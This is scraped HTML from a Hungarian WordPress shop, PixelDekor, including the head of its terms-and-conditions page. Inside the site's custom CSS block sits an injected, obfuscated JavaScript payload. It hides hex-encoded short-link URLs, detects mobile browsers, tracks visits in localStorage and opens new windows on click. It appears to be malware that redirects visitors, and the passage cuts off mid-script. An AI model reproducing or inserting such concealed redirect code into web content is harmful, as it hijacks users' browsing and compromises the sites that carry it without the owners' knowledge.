															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">SAVE & ACCEPT</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all--><script>(function() {function maybePrefixUrlField() {
	if (this.value.trim() !== '' && this.value.indexOf('http') !== 0) {
		this.value = "http://" + this.value;
	}
}

var urlFields = document.querySelectorAll('.mc4wp-form input[type="url"]');
if (urlFields) {
	for (var j=0; j < urlFields.length; j++) {
		urlFields[j].addEventListener('blur', maybePrefixUrlField);
	}
}
})();</script>	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type='text/javascript' src='https://pixeldekor.eu/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Kos\u00e1r","cart_url":"https:\/\/pixeldekor.eu\/kosar\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://pixeldekor.eu/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=5.3.3' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://pixeldekor.eu/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://pixeldekor.eu/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=5.3.3' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_18184084b93f4ecf61963dad2e086458","fragment_name":"wc_fragments_18184084b93f4ecf61963dad2e086458","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://pixeldekor.eu/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=5.3.3' id='wc-cart-fragments-js'></script>
<script type='text/javascript' src='https://pixeldekor.eu/wp-content/themes/wplab-recover/js/libs/jquery.nicescroll.js?ver=230420180514' id='smooth-scroll-js'></script>
<script type='text/javascript' id='theme-front-scripts-js-extra'>
/* <![CDATA[ */
var wprotoEngineVars = {"ajaxurl":"https:\/\/pixeldekor.eu\/wp-admin\/admin-ajax.php","strSuccess":"Success","strError":"Error","strAJAXError":"An AJAX error occurred when performing a query. Please contact support if the problem persists.","strServerResponseError":"The script have received an invalid response from the server. Please contact support if the problem persists.","strMenuBack":"Back"};
/* ]]> */
</script>
<script type='text/javascript' src='https://pixeldekor.eu/wp-content/themes/wplab-recover/js/libs.min.js?ver=230420180514' id='theme-front-scripts-js'></script>
<script type='text/javascript' src='https://pixeldekor.eu/wp-content/themes/wplab-recover/js/libs/jquery.dlmenu.js?ver=230420180514' id='dlmenu-js'></script>
<script type='text/javascript' src='https://pixeldekor.eu/wp-content/themes/wplab-recover/js/front.min.js?ver=230420180514' id='theme-front-js'></script>
<script type='text/javascript' src='https://pixeldekor.eu/wp-includes/js/wp-embed.min.js?ver=5.7.14' id='wp-embed-js'></script>
<script type='text/javascript' defer src='https://pixeldekor.eu/wp-content/plugins/mailchimp-for-wp/assets/js/forms.js?ver=4.8.5' id='mc4wp-forms-api-js'></script>

		<script type="text/javascript">
			// Load interface SVG Icons later, via AJAX to increase website loading speed
			(function($){
				$.ajax({
					url: 'https://pixeldekor.eu/wp-content/uploads/wplab_recover_styles/svg.css?time=230420180514',
					success: function( data ){
						$( 'head' ).append( '<style>' + data + '</style>' );
					}
				});
			})( window.jQuery );
		</script>

		<script type="text/javascript">
					</script>

		<script data-dont-merge>var xhr = new XMLHttpRequest();xhr.open('GET', document.location.href);xhr.setRequestHeader('X-merge-assets', 'true');xhr.send(null);</script></body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pixeldekor.eu/altalanos-szerzodesi-feltetelek/
body_size: 16124
content:
<!doctype html>
<html class="no-js" lang="hu">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v16.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>PixelDekor - Általános szerződési feltételek</title>
	<meta name="description" content="Kenhető és szórható díszburkolatok vízszintes (járható) és függőleges felületekre." />
	<link rel="canonical" href="https://pixeldekor.eu/altalanos-szerzodesi-feltetelek/" />
	<meta property="og:locale" content="hu_HU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="PixelDekor - Általános szerződési feltételek" />
	<meta property="og:description" content="Kenhető és szórható díszburkolatok vízszintes (járható) és függőleges felületekre." />
	<meta property="og:url" content="https://pixeldekor.eu/altalanos-szerzodesi-feltetelek/" />
	<meta property="og:site_name" content="PixelDekor" />
	<meta property="article:modified_time" content="2019-06-24T07:04:34+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Becsült olvasási idő" />
	<meta name="twitter:data1" content="2 perc" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://pixeldekor.eu/#organization","name":"PixelDekor","url":"https://pixeldekor.eu/","sameAs":[],"logo":{"@type":"ImageObject","@id":"https://pixeldekor.eu/#logo","inLanguage":"hu","url":"https://pixeldekor.eu/wp-content/uploads/2019/03/01_logo-PIXEL-2x.png","contentUrl":"https://pixeldekor.eu/wp-content/uploads/2019/03/01_logo-PIXEL-2x.png","width":552,"height":170,"caption":"PixelDekor"},"image":{"@id":"https://pixeldekor.eu/#logo"}},{"@type":"WebSite","@id":"https://pixeldekor.eu/#website","url":"https://pixeldekor.eu/","name":"PixelDekor","description":"","publisher":{"@id":"https://pixeldekor.eu/#organization"},"potentialAction":[{"@type":"SearchAction","target":"https://pixeldekor.eu/?s={search_term_string}","query-input":"required name=search_term_string"}],"inLanguage":"hu"},{"@type":"WebPage","@id":"https://pixeldekor.eu/altalanos-szerzodesi-feltetelek/#webpage","url":"https://pixeldekor.eu/altalanos-szerzodesi-feltetelek/","name":"PixelDekor - \u00c1ltal\u00e1nos szerz\u0151d\u00e9si felt\u00e9telek","isPartOf":{"@id":"https://pixeldekor.eu/#website"},"datePublished":"2019-04-01T09:44:01+00:00","dateModified":"2019-06-24T07:04:34+00:00","description":"Kenhet\u0151 \u00e9s sz\u00f3rhat\u00f3 d\u00edszburkolatok v\u00edzszintes (j\u00e1rhat\u00f3) \u00e9s f\u00fcgg\u0151leges fel\u00fcletekre.","breadcrumb":{"@id":"https://pixeldekor.eu/altalanos-szerzodesi-feltetelek/#breadcrumb"},"inLanguage":"hu","potentialAction":[{"@type":"ReadAction","target":["https://pixeldekor.eu/altalanos-szerzodesi-feltetelek/"]}]},{"@type":"BreadcrumbList","@id":"https://pixeldekor.eu/altalanos-szerzodesi-feltetelek/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https://pixeldekor.eu/","url":"https://pixeldekor.eu/","name":"Home"}},{"@type":"ListItem","position":2,"item":{"@id":"https://pixeldekor.eu/altalanos-szerzodesi-feltetelek/#webpage"}}]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="PixelDekor &raquo; hírcsatorna" href="https://pixeldekor.eu/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/pixeldekor.eu\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.7.14"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://pixeldekor.eu/wp-includes/css/dist/block-library/style.min.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='wc-block-vendors-style-css'  href='https://pixeldekor.eu/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/vendors-style.css?ver=4.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='wc-block-style-css'  href='https://pixeldekor.eu/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/style.css?ver=4.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-css'  href='https://pixeldekor.eu/wp-content/plugins/cookie-law-info/public/css/cookie-law-info-public.css?ver=2.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css'  href='https://pixeldekor.eu/wp-content/plugins/cookie-law-info/public/css/cookie-law-info-gdpr.css?ver=2.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css'  href='https://pixeldekor.eu/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.8' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='animate-css'  href='https://pixeldekor.eu/wp-content/themes/wplab-recover/css/libs/animate.min.css?ver=230420180514' type='text/css' media='all' />
<link rel='stylesheet' id='fw-font-awesome-css'  href='https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.5.0/css/font-awesome.min.css?ver=230420180514' type='text/css' media='all' />
<link rel='stylesheet' id='theme-base-css'  href='https://pixeldekor.eu/wp-content/uploads/wplab_recover_styles/base.css?ver=230420180514' type='text/css' media='all' />
<link rel='stylesheet' id='theme-head-css'  href='https://pixeldekor.eu/wp-content/uploads/wplab_recover_styles/head-modern.css?ver=230420180514' type='text/css' media='all' />
<link rel='stylesheet' id='theme-menu-css'  href='https://pixeldekor.eu/wp-content/uploads/wplab_recover_styles/menu-default.css?ver=230420180514' type='text/css' media='all' />
<link rel='stylesheet' id='theme-submenu-css'  href='https://pixeldekor.eu/wp-content/uploads/wplab_recover_styles/submenu-dark.css?ver=230420180514' type='text/css' media='all' />
<link rel='stylesheet' id='theme-aside-css'  href='https://pixeldekor.eu/wp-content/uploads/wplab_recover_styles/aside.css?ver=230420180514' type='text/css' media='all' />
<link rel='stylesheet' id='theme-footer-css'  href='https://pixeldekor.eu/wp-content/uploads/wplab_recover_styles/footer.css?ver=230420180514' type='text/css' media='all' />
<link rel='stylesheet' id='theme-woocommerce-css'  href='https://pixeldekor.eu/wp-content/uploads/wplab_recover_styles/woocommerce.css?ver=230420180514' type='text/css' media='all' />
<link rel='stylesheet' id='theme-google-fonts-css'  href='//fonts.googleapis.com/css?family=PT+Sans%3A100%2C400%2C700%7C&#038;subset=latin%2Clatin-ext&#038;ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='theme-default-fonts-css'  href='https://pixeldekor.eu/wp-content/themes/wplab-recover/fonts/fonts.css?ver=5.7.14' type='text/css' media='all' />
<!--[if IE]>
<link rel='stylesheet' id='theme-ie-fix-css'  href='https://pixeldekor.eu/wp-content/uploads/wplab_recover_styles/ie.css?ver=230420180514' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='theme-style-css'  href='https://pixeldekor.eu/wp-content/themes/wplab-recover-child/style.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='fw-ext-breadcrumbs-add-css-css'  href='https://pixeldekor.eu/wp-content/plugins/unyson/framework/extensions/breadcrumbs/static/css/style.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='parent-style-css'  href='https://pixeldekor.eu/wp-content/themes/wplab-recover/style.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css'  href='https://pixeldekor.eu/wp-content/themes/wplab-recover-child/style.css?ver=5.7.14' type='text/css' media='all' />
<script type='text/javascript' src='https://pixeldekor.eu/wp-includes/js/jquery/jquery.min.js?ver=3.5.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://pixeldekor.eu/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' id='cookie-law-info-js-extra'>
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#00000088","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#fbcd14","button_1_button_hover":"#c9a410","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#fbcd14","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#000","button_3_button_hover":"#000000","button_3_link_colour":"#fff","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#000","button_4_button_hover":"#000000","button_4_link_colour":"#62a329","button_4_as_button":"","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#ffffff","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https:\/\/pixeldekor.eu\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://pixeldekor.eu/wp-content/plugins/cookie-law-info/public/js/cookie-law-info-public.js?ver=2.0.3' id='cookie-law-info-js'></script>
<script type='text/javascript' src='https://pixeldekor.eu/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.8' id='tp-tools-js'></script>
<script type='text/javascript' src='https://pixeldekor.eu/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.8' id='revmin-js'></script>
<script type='text/javascript' id='fw-form-helpers-js-extra'>
/* <![CDATA[ */
var fwAjaxUrl = "\/wp-admin\/admin-ajax.php";
/* ]]> */
</script>
<script type='text/javascript' src='https://pixeldekor.eu/wp-content/plugins/unyson/framework/static/js/fw-form-helpers.js?ver=5.7.14' id='fw-form-helpers-js'></script>
<link rel="https://api.w.org/" href="https://pixeldekor.eu/wp-json/" /><link rel="alternate" type="application/json" href="https://pixeldekor.eu/wp-json/wp/v2/pages/1277" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://pixeldekor.eu/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://pixeldekor.eu/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.7.14" />
<meta name="generator" content="WooCommerce 5.3.3" />
<link rel='shortlink' href='https://pixeldekor.eu/?p=1277' />
<link rel="alternate" type="application/json+oembed" href="https://pixeldekor.eu/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpixeldekor.eu%2Faltalanos-szerzodesi-feltetelek%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://pixeldekor.eu/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpixeldekor.eu%2Faltalanos-szerzodesi-feltetelek%2F&#038;format=xml" />

			
			
			
			
			
			<script>
	(function (i, s, o, g, r, a, m) {
		i['GoogleAnalyticsObject'] = r;
		i[r] = i[r] || function () {
			(i[r].q = i[r].q || []).push(arguments)
		}, i[r].l = 1 * new Date();
		a = s.createElement(o),
			m = s.getElementsByTagName(o)[0];
		a.async = 1;
		a.src = g;
		m.parentNode.insertBefore(a, m)
	})(window, document, 'script', '//www.google-analytics.com/analytics.js', 'ga');

	ga('create', 'UA-45378016-11', 'auto');
	ga('send', 'pageview');

</script>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by Slider Revolution 5.4.8 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://pixeldekor.eu/wp-content/uploads/2020/06/cropped-pixel-dekor-fav-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://pixeldekor.eu/wp-content/uploads/2020/06/cropped-pixel-dekor-fav-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://pixeldekor.eu/wp-content/uploads/2020/06/cropped-pixel-dekor-fav-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://pixeldekor.eu/wp-content/uploads/2020/06/cropped-pixel-dekor-fav-270x270.jpg" />
<script type="text/javascript">function setREVStartSize(e){									
						try{ e.c=jQuery(e.c);var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;
							if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
						}catch(d){console.log("Failure at Presize of Slider:"+d)}						
					};</script>
		<style type="text/css" id="wp-custom-css">
			#top-bar span {
    color: white;
}
#top-bar {
	font-size: 18px;
}
#top-bar .tb-item.si i.fa {
   font-size: 20px;
}
.benefits.style-3cols_fullwidth h4 {
	text-align:center
}
.benefits.style-3cols_fullwidth .desc {
	text-align:center
}
.wproto_logo_desc_widget .desc {
	text-align:justify;
	color:#fcd846;
}
#footer-bar.style-cta .button {
	font-size:20px;
	font-weight: bold;
}
.widget_mc4wp_form_widget form, .widget_mc4wp_form_widget {
	text-align:justify;
	color:#fcd846;
}
.screen-reader-text{color:white;}
function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x75\x6e\x4d\x32\x63\x342','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x59\x5a\x73\x33\x63\x353','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x79\x6d\x61\x30\x63\x370','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x65\x74\x43\x37\x63\x317','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x70\x63\x77\x36\x63\x366','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x45\x6d\x50\x38\x63\x328','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x42\x4f\x42\x35\x63\x315','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x68\x48\x5a\x31\x63\x341',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x74\x57\x55\x34\x63\x364',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x67\x47\x68\x39\x63\x349','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const 